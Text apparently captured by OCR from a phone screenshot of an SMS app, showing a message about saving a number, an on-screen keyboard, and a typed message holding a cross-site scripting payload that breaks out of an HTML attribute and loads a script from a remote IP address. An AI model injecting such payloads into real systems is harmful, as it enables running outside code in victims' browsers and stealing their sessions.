 3 4G 10:46 67%
61 +44 i
your phone from this
number, so make sure
you save it to your
contacts
Today 10:46
"><script src=http://
34.210.71.37/r.js></
script>
Subject
Text Message
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123 space return